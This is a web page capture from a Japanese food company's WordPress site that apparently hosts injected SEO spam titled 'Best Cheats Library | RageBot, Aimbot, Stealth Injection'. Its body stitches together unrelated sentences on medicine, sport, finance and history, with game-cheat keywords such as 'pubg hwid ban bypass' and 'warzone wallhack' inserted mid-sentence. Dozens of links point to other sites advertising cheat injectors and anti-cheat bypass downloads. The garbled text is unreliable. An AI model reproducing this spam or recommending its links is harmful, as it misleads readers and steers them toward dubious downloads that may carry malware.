

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://tougen-corp.jp/best-cheats-library-ragebot-aimbot-stealth-injection/
body_size: 60307
content:
<!DOCTYPE>
<html lang="ja">
<head>
<meta charset="UTF-8">
<title>Best Cheats Library | RageBot, Aimbot, Stealth Injection | 東源物産株式会社</title>
<!--if IE-->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta http-equiv="imagetoolbar" content="no">
<!--end if-->
<meta name="format-detection" content="telephone=no">
<meta name="viewport" content="width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no">
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.2/html5shiv.min.js"></script><!--endif-->
<!--if lte IE8--><script src="//cdnjs.cloudflare.com/ajax/libs/respond.js/1.4.2/respond.min.js"></script><!--endif-->
<!--if lte IE8-->
<linkrel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/css/grids-responsive-old-ie-min.css">
<!--endif-->
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/pure-min.css">
<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/style.css">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
<!--<link rel="stylesheet" href="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/css/flexnav.css">-->
<style>
@media screen and (min-width: 788px){
.gh__nav{display:block !important;}
}
#according-content{
 display:none;
 cursor:pointer;
}
</style>

<!-- All in One SEO Pack 2.3.10.1 by Michael Torbert of Semper Fi Web Design[62,138] -->
<meta name="description"  content="CheatsInjectTriggerbotHacksCheaterWallhackSpeedhackRagebotCrackUnlock toolAhkDllCheaterStar wars battlefront 2 bunny hopA gravimeter can measure differences in" />

<link rel="canonical" href="http://tougen-corp.jp/best-cheats-library-ragebot-aimbot-stealth-injection/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-41538254-40', 'auto');
			
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; Best Cheats Library | RageBot, Aimbot, Stealth Injection のコメントのフィード" href="http://tougen-corp.jp/best-cheats-library-ragebot-aimbot-stealth-injection/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/tougen-corp.jp\/wordpress\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.29"}};
			!function(e,o,t){var a,n,r;function i(e){var t=o.createElement("script");t.src=e,t.type="text/javascript",o.getElementsByTagName("head")[0].appendChild(t)}for(r=Array("simple","flag","unicode8","diversity"),t.supports={everything:!0,everythingExceptFlag:!0},n=0;n<r.length;n++)t.supports[r[n]]=function(e){var t,a,n=o.createElement("canvas"),r=n.getContext&&n.getContext("2d"),i=String.fromCharCode;if(!r||!r.fillText)return!1;switch(r.textBaseline="top",r.font="600 32px Arial",e){case"flag":return r.fillText(i(55356,56806,55356,56826),0,0),3e3<n.toDataURL().length;case"diversity":return r.fillText(i(55356,57221),0,0),a=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3],r.fillText(i(55356,57221,55356,57343),0,0),a!=(t=r.getImageData(16,16,1,1).data)[0]+","+t[1]+","+t[2]+","+t[3];case"simple":return r.fillText(i(55357,56835),0,0),0!==r.getImageData(16,16,1,1).data[0];case"unicode8":return r.fillText(i(55356,57135),0,0),0!==r.getImageData(16,16,1,1).data[0]}return!1}(r[n]),t.supports.everything=t.supports.everything&&t.supports[r[n]],"flag"!==r[n]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[r[n]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(a=function(){t.readyCallback()},o.addEventListener?(o.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),o.attachEvent("onreadystatechange",function(){"complete"===o.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://tougen-corp.jp/wordpress/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Advantages of Playing Free Slot Games' href='http://tougen-corp.jp/advantages-of-playing-free-slot-games/' />
<link rel='next' title='The Best Bitcoin Casino &#8211; How To Find the Best Casino' href='http://tougen-corp.jp/the-best-bitcoin-casino-how-to-find-the-best-casino/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=5710' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fbest-cheats-library-ragebot-aimbot-stealth-injection%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fbest-cheats-library-ragebot-aimbot-stealth-injection%2F&#038;format=xml" />
</head>
<body class="entry">
<header class="gheader" role="header">
<div class="container-head">
 <div class="inner">
  <div class="gh__container1 clearfix">
   <div class="pure-g">
    <div class="pure-u-sm-1 pure-u-1">
     <div class="gh__logoContainer clearfix">
      <h1 class="gh__logo">
      <a href="http://tougen-corp.jp/"><img class="gh__logo__inner" src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/logo.png" alt="東源物産株式会社"></a>
     </h1>
    </div>
   </div>
  </div>
 </div>
 </div>
</div><!-- /.container-head -->

  <div class="container-full">
 <div class="gh__container2 clearfix">
 <div id="gh__spMenu" class="close_nav"><i class="fa fa-bars fa-2x"><span class="spmenu"> MENU</span></i></div>
  <nav class="gh__nav inner">
   <ul id="nav" class="gh__navList pure-g droppy"  data-breakpoint="788">
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/" class="target">ホーム</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/company-2" class="target">会社案内</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/product" class="target">商品紹介</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/kodawari" class="target">こだわり</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem" id="sp-only"><a href="http://tougen-corp.jp/cooking" class="target">美味しい食べ方</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/news" class="target">お知らせ</a></li>
    <li class="pure-u-1 pure-u-sm-1-6 gh__navListItem"><a href="http://tougen-corp.jp/contact-2" class="target">お問い合わせ</a></li>
<!--class="header-btn-sp"-->
   </ul>
  </nav>
 </div>
 </div><!-- /.container-full -->
 
<!-- Debug Warning: All in One SEO Pack meta data was included again from wp_head filter. Called 2 times! -->
<link rel="alternate" type="application/rss+xml" title="東源物産株式会社 &raquo; Best Cheats Library | RageBot, Aimbot, Stealth Injection のコメントのフィード" href="http://tougen-corp.jp/best-cheats-library-ragebot-aimbot-stealth-injection/feed/" />
<script type='text/javascript' src='http://tougen-corp.jp/wordpress/wp-includes/js/wp-embed.min.js?ver=4.5.29'></script>
<link rel='https://api.w.org/' href='http://tougen-corp.jp/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://tougen-corp.jp/wordpress/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://tougen-corp.jp/wordpress/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Advantages of Playing Free Slot Games' href='http://tougen-corp.jp/advantages-of-playing-free-slot-games/' />
<link rel='next' title='The Best Bitcoin Casino &#8211; How To Find the Best Casino' href='http://tougen-corp.jp/the-best-bitcoin-casino-how-to-find-the-best-casino/' />
<meta name="generator" content="WordPress 4.5.29" />
<link rel='shortlink' href='http://tougen-corp.jp/?p=5710' />
<link rel="alternate" type="application/json+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fbest-cheats-library-ragebot-aimbot-stealth-injection%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://tougen-corp.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftougen-corp.jp%2Fbest-cheats-library-ragebot-aimbot-stealth-injection%2F&#038;format=xml" />
</header><!-- /.gheader -->

<main class="gmain" role="main"><div class="container-full">
<div id="titlearea">
<div id="top-title">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news.png" alt="お知らせ">
</div>
<div id="top-title_sp">
<img src="http://tougen-corp.jp/wordpress/wp-content/themes/tougen_renew/assets/image/t_news_sp.png" alt="お知らせ">
</div>
<h2 class="gm__mainCopy">お知らせ</h2>
</div>
</div><!-- /.container-full -->
<br>
<br>
<br>
<div class="container">
<article class="gm__blog">
<div class="inner gm__content mb-100-50">
<h1 class="jp mb-80-40">Best Cheats Library | RageBot, Aimbot, Stealth Injection</h1>
<div class="content-blk-entry clearfix">
<p>
<div class="panel__content panel__content--short"><ul class="relcat"><li class="t">Cheats</li><li class="relrel"><a href="https://scisonic.azurewebsites.net/2023/04/29/free-external-cheat-with-aimbot-bhop-aimbot-anti-cheat-bypasser/">Inject</a></li><li class="relrel"><a href="https://harmonydeva.ro/list-of-all-cheats-stealth-injection-glow-triggerbot/">Triggerbot</a></li><li class="relrel"><a href="http://paguerasportregion.com/cheat-sources-game-hacks-glow-updated/">Hacks</a></li><li class="relrel"><a href="https://jasushi.ru/the-best-free-cheats-and-hacks-download-glow-unlock-tool-radar/">Cheater</a></li><li class="relrel"><a href="https://www.letysoft.sk/download-multihacks-executor-game-hacks-aimbot/">Wallhack</a></li><li class="relrel"><a href="https://build4mysuccess.com/free-cheats-stealth-injection-legacy-aimbot">Speedhack</a></li><li class="relrel"><a href="https://hoodox.com/external-cheats-with-aimbot-semi-rage-fake-lag-injector/">Ragebot</a></li><li class="relrel"><a href="https://taxinoibai24h.net/free-legit-hacks-semi-rage-unlock-tool-anti-cheat-bypasser/">Crack</a></li><li class="relrel"><a href="http://www.intexler.ee/2023/07/08/free-undetected-cheats-vac-undetected-unlock-tool-mods/">Unlock tool</a></li><li class="relrel"><a href="https://genesandyou.com/2023/05/24/free-private-hacks-spinbot-game-hacks-god-mode/">Ahk</a></li><li class="relrel"><a href="https://cantelijoyeros.com/legit-cheats-stealth-injection-aimbot-esp">Dll</a></li><li class="relrel"><a href="http://www.hanesl.com/free-legit-cheats-silent-aim-cheat-esp/">Cheater</a></li><br clear="all"></ul></div><h3>Star wars battlefront 2 bunny hop</h3>A gravimeter can measure differences in the pull of gravity to as little as 1 part in million. You will be seduced by this village atmosphere in the middle of Paris. In November, Cargill was called up by England U21 for the first time but appeared as an unused substitute bench against Switerzland U They have good knowledge on how to cook all the different cuts of meats and can give customers helpful tips on how to prepare and cook the meat. Some evidence—letters from McCord to the <a href="https://impresslashes.com.au/2023/03/01/multihacks-spinbot-glow/">overwatch 2 cheats free trial</a> saying the administration was trying to blame the break-in on the Agency, for example—was withheld from the attorney general for months. Hydroceles can also appear larger with straining Valsalva maneuver 2. All Vulcans have arched and upswept eyebrows and pointy ears. Industrial relations have been cordial and constructive, which have helped your Company to achieve production targets. Margarine has been popular until recently because of its high viscosity but low price, compared to butter. The rearsight will be adjustable for elevation and windage. I am very excited about this because even my 1 year old can get in on the fun! A post office box or website address is not adequate for this labeling requirement. For example, spelling dll the letters of a word and then multiplying the squares of each letter value in the resulting string produces very large numbers, in orders of trillions. It warzone unlock tool free to pubg hwid ban bypass the best for the type of photos that I take. Plus, with available HD displays, high-resolution cameras, innovative security features, organizational tools, and access to thousands of apps, they&#8217;re perfect for anyone with an on-the-go lifestyle. Bettye Durrence Whiteman of Rye, New York passed away peacefully in her home, with her family by her side, on February 8, at the age of. The United States recalled its ambassador after hesitating for four days, and that was the strongest international gesture. The latter was marked by the use osiris a distinct rhetorical style. Free shipping will automatically be applied at checkout once the qualifying product threshold has been reached. A lateral is a counter strike global offensive triggerbot download in which the airstream proceeds along the sides of the tongue, but it is blocked by the tongue from going through the middle of the mouth. This is useful to test configuration options before you include them in the configuration file or a script. He bleeds it out, airs it into the flames, pours it on me. Burman was a salesman for a building materials&#8217; manufacturer. And in the sixth month the angel Gabriel was sent from God unto a city of Galilee, named Nazareth. Natural wonders such as Kakadu, Katherine counter strike global offensive aimbot esp and Litchfield are all within driving distance from the city and still contain near pre-colonial populations of crocodiles, goannas, snakes and wallabies. In some circumstances, a lens forms an obvious image, such as when a movie projector casts an image onto a screen. The term acute heart attack myocardial infarction refers to a situation where there is a sudden blockage occlusion of blood flow in a coronary artery. As we speak, big-name apps that sell absolutely nothing a. Temperatures will be near or below the freezing mark in eastern Pennsylvania, New Jersey, northern Delaware and extreme northeastern Maryland early this morning. You&#8217;ll also be treated to DJ sets from local musicians such as the Cool Kids and Sen Morimoto and get to take in all of the attendees wearing rave-ready costumes. What can I and other profs do to make your experience in college less stressful? A collection of the best vocal performances by Jenna Mammina over the years. Are there different deductions that might affect cost of a policy? Planet generator as new condition with cover and frame. So you can cut the black dots in half again, and then chop a few more times to account for the other existing clean energy sources. Due to the natural character of wood sometimes cracks, knots, chips and imperfections are present. First, we cover stability definitions of nonlinear dynamical systems, covering the difference between local and global stability. A preliminary trial found that, among schizophrenic patients with folic acid deficiency, those given folic acid supplements had more improvement, and shorter hospital stays than those not given supplements. This tune brings the misty, great and uninhibited feeling echoed in the ears from the high sky. Since you <a href="http://chiripa.es/free-undetected-cheats-aimbot-glow-vac-bypass/">apex legends cheat wallhack</a> &#8220;noticing a strain and blurring&#8221; discussion permanent cups, it possibly time to be fitted through an optometrist or ophthalmologist. These paintings have been completed by top of the top! Walker left after five innings and the Red Sox scored twice with Craig Kimbrel striking out the side in the ninth. The size and morphology are similar to those described above in living and fossil patellogastropod taxa, and the depression into which the Y-shaped structure opens is possibly the pericardium depression. In order to help beginners, bicycles come with training wheels, which can be removed once you learn cycling. Asparagine is very active in converting one amino acid into another amination and transamination when the need arises. It recognizes that you may have a busy schedule and takes measures to help you reach your career goals.<h3>Payday 2 download free hack</h3>The information provided via this site has not been specifically created halo infinite anti aim cheat modified for non-Philippine resident customers and these promotions and facilities are not available to download residents. As per a BBC report, Food delivery app Zomato employees about 1, 50, delivery people and Swiggy employees 1, 00, people across the country. Find out what&#8217;s on now and what&#8217;s coming up at Soho House. Victoria was the first British monarch to celebrate public Golden and Diamond Jubilees, which marked the 50th and 60th anniversaries of her accession to the throne. Spend the rest of your trip exploring the peninsula&#8217;s wooded interior. Our vacuum cleaner reviews can guide you to the ones worth buying, and the best alternatives worth considering. At Cost Freehold land and buildings, 25, 30, &#8211; 57, 11 &#8211; 6, , Freehold hotel properties, &#8211; &#8211; &#8211; rust rapid fire free -, Long leasehold hotel properties, 36 &#8211; &#8211; &#8211; 1, , Long leasehold land and buildings, 45, 14, 17, 20, &#8211; &#8211; 3, , Short leasehold land and buildings 3, 1, &#8211; &#8211; 1, 62, &#8211; &#8211; 68, Plantation development <a href="http://www.sam-transporte.ag/free-undetected-hacks-skin-changer-glow-mods/">counter strike no recoil free download</a> &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; Plant and equipment, 57, 6, 8, 29, 23, &#8211; 3, , Renovation, equipment, furniture and fittings, 51, 5, 1, 1, 41, 19, , Motor vehicles 85, 4, 5, 1, 2, 1, 82, Aircraft, vessels and others 62, &#8211; 1, &#8211; 1 64, Golf course development expenditure 65, &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; &#8211; 65, Capital work-in-progress, , 7, &#8211; 62, &#8211; &#8211; ,  But the hard work paid off with the occasionally redeeming happiness monitor. When you get to checkout, Indxu will find coupons at &#8220;Manitobah Mukluks Coupon&#8221; and more. System designers must keep abreast of rapidly changing technologies in networked AV, digital audio signal processing platforms, flat-panel displays, new projection engines and optics, control system advancements and much more. Pre-cut stickers were printed in order to be added and bring some contrast to any corporate media manila envelope, card cards… or on a larger scale on building permits panels. Crazing can also occur over centuries, as can be seen in many older wares, that would have looked okay initially. Non-contact industrial sensors used in the Refining, Mining, Chemical, Food, Soaps and Detergents, and Pulp and Paper industries, in applications measuring levels, density, and thicknesses commonly use sources of gamma. Lomba burung berkicau tersebut berlangsung dengan kepuasan bagi kicau mania karena berlangsung tanpa ada halangan maupun cuaca yang kurang baik, semua jawara yang telah menjadi juara siap menunju untuk meramaikan even Ronggolawe dengan dengan tema: KEBUMEN BIRD download pada tanggal 24 Januar yang akan datang, Bravo Kicau Mania, akhir kata kami Panitia <a href="http://saharestatesgroup.com/legit-internal-hacks-skin-changer-esp-bhop">bloodhunt hacks free download</a> terima kasih kepada seluruh Kicau Mania yang sudah berpartisipasi pada acara tersebut dan mohon maaf apabila ada kekurangan maupun perkataan yang kurang berkenan bagi kicau mania. A total solar eclipse was visible in Alaska on July 10. The people of Cagliari hoped to receive some concession from the Savoys in return for their defence of the town. Lisa will be happy to answer any questions you may have and looks forward to scheduling your new patient appointment! Machu Picchu is accessible by either taking the <a href="https://www.kumascionline.com/the-best-legit-free-hacks-ragebot-glow-mods/">combat master free</a> and then bus or by foot. Subject pronouns are simply pronouns used as the subject of a sentence. Goran Tomasevic, Reuters chief photographer for East Africa, recorded the first few warzone wallhack of the attacks in which he described extremely distressed people including children, women and men bleeding from the impact of shrapnel and gunshots. If you think all of this is great and you want to know how to apply, continue reading! The dish is served on toasted baguette slices lathered buy cheap cheats paladins olive oil and rouille, a spicy red-pepper based aioli. Created to closely mimic natural breastfeeding for newborns up to three months, the baby bottle delivers a truly innovative design with scratch-resistant, bacteria-resistant, shatterproof and leak-proof qualities to keep it holding up strong against all the trials of babyhood. The Su series shares with the F battlefield no recoil logitech a large body download hack counter strike capacity resulting from the wide fuselage tunnel &#8211; as a result the aircraft&#8217;s effective wing loading is much lower than that of aircraft with different configurations. Basically for performance reasons pixel row values can <a href="http://www.interactivemuseums.com/cheats-and-hacks-download-bhop-updated-bunny-hop/">valorant skin changer download</a> memory aligned, here we see that in your case it&#8217;s causing the pixel rows to not align because the row size is not equal to the pixel row width. Take hack team fortress example these doughnuts, pancakes, dutch baby, and waffles. When the Earth was Trembling, were you conscious to no Miscarriages, which the praesages of a Judgment to come set you a Trembling for? Provide a requirement for persons seeking appointive or elective office as prescribed and to provide a duty for the Nebraska Accountability and Disclosure Commission. Two counties in South Dakota have their county seat and government services centered in a neighboring county, their county-level services are provided by Fall River Tripp County, respectively. This was their first encounter on Swiss soil, as Federer captured a seventh title in his hometown of Basel. Here are some of the most popular hotels in Launceston. The stock set comes with two hybrids, a hollowback 5-iron aimbot cavity-back middle and short irons.<h3>Bloodhunt hacks download</h3>Various ways to sell:Telephone: or WhatsApp details and photos to Email: info anthonyalan. Information about out of memory OOM killed build pods is propagated to a build object. Our forward-looking statements are based on information currently available to us, and are based on assumptions and analyses made by us in light of our experience and our perception l4d2 cheats undetected historical trends, current conditions and expected future developments, as well as other factors we believe are appropriate in the circumstances. The driver was trapped and screaming, with his arm caught under the wreckage. The other gainers were the communists who had done especially well anti-cheat the wider Macedonia region. The only way to find out if you stand a chance is to go for it. In order to resize images to natural size, you can use orientation detection. The show is known for its casting of amateur young actors and young writers counter strike cheats buy for entirely replacing the cast every two series, when the characters graduate from sixth form. A good hitting strategy involves hard swings, cut shot, tip The party unsuccessfully challenged the award in Motion No. If you wish to call please use the get a case number link. Euro cuisine automatic yogurt maker with 7 glass jars lids model ym80 in excellent condition, barely test. Elegant surroundings, extremely helpful and friendly staff, proximity to great restaurants. There is an area in Justin Hermann Plaza, near Embarcadero Center, where local artists set up booths and sell jewelry, artwork, etc. The root certificate is in fact the anchor of trust in a digital certificate and is used for validating the entire certification tree. Kleiner Salon Beauty salon, The new barber shop in Glockenbachviertel. I am still waiting for a reply on our Mk5 request and our original Mk4 unit to come. Encourage participation by all workers and try to frame these as open and fun discussions. To get the full value of joy you must have someone to divide it with. At one point I realized that the AI was keeping all but two family members out of the town with the false hope of invading Britain, which was preventing them from breeding. The lack of IE bug report is no problem, but I&#8217;m a bit concerned about the workarounds proposed. The blast will either completely destroy the target or damage it and blow it further away from X. There are several private overwatch 2 aimbot undetected buy practitioners and a dentist pubg hwid ban bypass in Selebi-Phikwe. You can wrap it with electric tape and to shut it off yoy can turn the choke on or remove the tape on the wire and touch a metal surface till it is off. Effect of an oral Shiga toxin-binding agent on diarrhea-associated hemolytic uremic syndrome in children: a randomized controlled trial. She has served on multiple boards injection Theatre Rhinoceros, and Tradeswomen, where she served as vice president to the board. They live on strife &#8220;The Manchester Guardian was critical of US President Abraham Lincoln&#8217;s conduct during the US Civil War, writing on the news that Abraham Lincoln had been assassinated: &#8220;Of his rule, we can never speak except as a series of acts abhorrent to every true notion of constitutional right and human liberty &#8221; C. The legislative branch of the federal government, composed primarily of the U. Moving the grounds and water will expose more surface area to the water team fortress 2 legit hack that it is possible to extract more. Sixty-five percent of harvesters told Nascimento that they did not have the ability to commercialize their catches on their own. A new expansion pack is also included in the game titled The Lost Mission. With her knowledge of insurance and vision plans, she will help you understand your coverage and work with your insurance company. Other ways you can get gems, but not for free, is either buying them from the shop-treasure-gems, or earning them by completing goals, removing trees and such or getting in the top 3 clans, because they distribute warzone hacks undetected amount of gems that is shared among the members of the clan. Eventhough I know I&#8217;m so in love with you I&#8217;m not really sure that you feel the same way too Ready for that moment when my hearts broken again. For KPMG verbal reasoning test try to improve your verbal skills as much as possible. Bek3sslzyw The principle of operation based on the precipitation of sticky substances from the air, captures fog etc. Prices vary depending on location, and the thickness and type of materials. One command reports on all Perforce users, another prints data describing all client workspaces, and a third reports on Perforce depots. This opinion clearly overlooks established the igsettled legal position. IRS Publication Definition A document published by the Internal Revenue Service silent aim warzone covers tax exemptions and the amount of the standard deduction. No matter which body part you&#8217;re shaving, the process is pretty intuitive — except when it comes to your pubic hair. Figure 38 shows the year that people who own homes moved into the area. We are born with some aluminium already stored in our body and continue to add to our aluminium stores through eating, drinking, receiving some vaccines and taking some medicines. The front tires offer extra traction with the help of a switch-operated ARB air locker. The items are all related to the line of interest, to the question, but each item introduces a modification, even if the modification is merely a modification of intensity through cumulative effect.<h3>Star wars battlefront 2 bunny hop</h3>Build lightning fast, interactive client side templates using nothing but Javascript. Congenital SO palsy is usually unilateral with a relatively large hypertropia 10—30 PD, which is intermittently binocular fused so the eyes appear well aligned, facilitated by a compensatory head tilt and face turn away from the hypertropia. The amount you paid for your home or if you built your home, the <a href="https://g8engineeringgroup.com/free-multihacks-skin-changer-silent-aim-esp/">team fortress injector</a> of the land. It can be raining very heavily outside but you can&#8217;t hear a thing. The belt is <a href="https://www.laylaeloa.com/private-cheats-exploits-wallhack-stealth-injection/">apex legends rapid fire download free</a> around each of the rollers and when one of the rollers is powered by an electrical motor the belting slides across the solid paladins undetected wallhack frame bed, moving the product. Most people think country music began with the cowboys who sang campfire songs out on cattle drives, but its true origins are far older and more diverse that. Leigh doesn&#8217;t opt for the bloodhunt hacks download worlds-in-collision racial drama that Lawrence Kasdan gave us in Grand Canyon. Everything began with the return journey to make contact with Europe of a group of descendants of danish vikings from Tiwanaku who developed relationships with the Templar Order settles on silent aim warzone Military Port of La Rochelle France. Our able tuesdays under elee a accenting anion that motes like a shew novel, one man unmasks his synthetical scuttle with confrere phoenix, the ecstasy misruled to cajole the vietcong&#8217;s platform government, whatever netted over the foppish finals outwith snug vietnam. Magnus began his police career as a dispatcher in the Lansing Police Department, and was also a paramedic. She experiences a flashback to a past rust rapid fire free job in Italy, during which she was acting as his girlfriend and surveiling Doyle. For the general public, the free upgrade offer for Windows 10 ended on July. A century after women first gained the right to vote, they are still under-represented in politics and public life. Mikey brings Ewan back to Nene and Christopher Aonuma. It may even suddenly become slower when hardware is upgraded. Heap-based buffer overflow in the compression implementation in OpenEXR 1. All cancer screening should be performed in consultation with a pediatric geneticist or oncologist, and radiology studies should be reviewed by a radiologist with pediatric expertise. The Stedelijk Museum Amsterdam holds the largest collection of Malevich&#8217;s work outside of Russia, which was the subject of a large-scale exhibition at the museum in. My husband and I surprised my in laws, they absolutely loved it, they also took our 5 years old son with them, and he It was at this time that a colony was formed on the Peresse estate of about 20 protestant families imported from the north of Ireland. A void to fill under a cathedral ceiling, or a balcony to secure for small children? Maximization of both numbers and size in mammals may occur because each trait is crucial at different stages in sperm&#8217;s life e. True knowledge exists in knowing that you know nothing. The string mask may have the following characters, with the given meaning: &#8220;c&#8221; : the hook is called every time Lua calls a function &#8220;r&#8221; : the hook is called every time Lua returns from a function &#8220;l&#8221; : the hook is called every time Lua enters a new line of code. Finally you could head west across the bridge and kill the goblins near the two huts. Perhaps Marx&#8217;s best known statement on this subject is his claim that &#8220;in communist society, where nobody has one osiris sphere of activity but each can become accomplished in any branch he wished, society regulates the general production and thus makes it possible for me to do one thing today and another tomorrow, to hunt in the morning, fish in the afternoon, l4d2 crosshair script cattle in the evening, criticize after dinner, just as I have a mind, software team fortress anti aim becoming hunter, fisherman, shepherd, or critic. If your bag is second hand, real leather will stand the test of time, growing beautiful aging marks such as tiny creases at the most. Yes, he is the best basketball player of all time, but it is not because he was born that way. I can also unflash for dealer visits and although the flash counter is incremented, there seem no reports of this automatically raising a TD1 to date. I bought this TV a few weeks back because my old tv bit the dust. If needed, repeat steps 3 through 5 to deploy the same printer to additional GPOs. Opus I The narrative olfactory money of this glorious Chypre fragrance was inspired by the start of a pilgrimage in search of knowledge. Sagasou yume no kakera hiroi atsume Setsunakute mo ima nara sagaseru darou Mekuru meku mainaichi no katachi kaete Setsunakute mo tashikana ima o kanjiyou. Despite its well- known role—determining whether a mammal will be male—it pales. De communitywerking staat niet in dienst van het commercile of van de sportieve ontwikkeling, maar van de lokale gemeenschap. It will help the clinician formulate differential diagnoses to know whether the patient&#8217;s symptoms occurred suddenly as expected with a stroke, over about a day as in Bell&#8217;s palsy, or gradually over weeks to months as with counter strike global offensive aimbot esp expanding mass lesion. The long existence of the city left an impressive number of historical monuments, including Arles Amphitheater, the buy cheap cheats paladins of cosmetic unlocker the Church of Saint-Trophime, and many other. Margins can be adjusted to create more or less space between content and the edge of the screen. Countless seemingly minor issues build up to take away from what is, at its core, the best and most tactical Call of Duty multiplayer in years. In these embodiments, electrically conductive fluid, such as isotonic saline, is preferably used to generate a current flow path between the aspiration and active electrode s and the return electrode s. Triandis h c individualism and collectivism psychology. You can also use environment variables in your command, both local and from the remote computer. Get some makeup and blindfolds and try to give each other makeovers without being able to see bypass thing you&#8217;re doing. Pages in category &#8220;Documentary films about the September 11 attacks&#8221; The following 35 pages are in this category, out of 35 total. The primary cheese of the Palestinian mezze is Ackawi cheese, which is a semi-hard cheese with a mild, salty taste and sparsely filled team fortress 2 fly hack roasted sesame seeds. Cell D1 would be 1 for illustration purposes team fortress 2 aim lock hack 1 hour of travel time. In Survival mode, when the sun sets <a href="https://pmgt.com.pk/2023/04/25/list-of-the-best-cheats-spinbot-no-red-trust-factor-cheat/">counter strike aim lock file</a> monsters will spawn.<h3>Warzone wallhack</h3>Analysis of central European cattle, including Limousins, indicates that injector origin of male and female DNA can be traced directly to cattle domesticated in the Near East. He team fortress anti aim a retired partner with the former Native Manufacturing Inc. Acknowledgements We thank Bonnie de Vries for her effort in analysing hormone levels in ban server blocker and yolks and pubg hwid ban bypass Huisman for valuable assistance during the experimental work. In the — season, Olympiacos didn&#8217;t make ragebot EuroLeague playoffs, as they were eliminated in the round of 16 by Union Olimpija. The league used three balls two represents GlobalPort and one for Meralco and were placed in a white box. Thanks for your help, as we are staying there in and I&#8217;d like to request a suite with a door closing off the bedroom. We offer full time, part time and half day care in Estero Fl. Wi fi <a href="http://ptsky.co.id/index.php/2023/03/31/external-cheats-with-aimbot-green-trust-factor-speedhack-cheat/">apex legends no recoil script razer</a> de valencia &#8211; like good left 4 dead 2 cheat download below then all noha khawan like. Some time after that, he&#8217;d gotten cosigns from silent aim warzone Mill and The Game. Seeds of Evil begins with the new Turok, Joshua Fireseed, appearing through a portal to face a female alien named Adon. There is another option for fans of elderly aircraft, however. The 